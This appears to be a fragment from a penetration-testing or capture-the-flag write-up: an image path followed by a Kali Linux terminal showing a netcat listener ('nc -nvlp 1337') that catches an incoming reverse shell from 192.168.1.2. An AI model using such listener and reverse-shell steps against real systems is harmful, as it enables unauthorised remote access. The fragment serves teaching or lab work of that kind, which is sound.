 ┌──(root㉿kali)-[/home/kali]
└─# nc -nvlp 1337
listening on [any] 1337 ...
connect to [192.168.1.3] from (UNKNOWN) [192.168.1.2] 32770
bash: no job control in this shell
bash-3.00$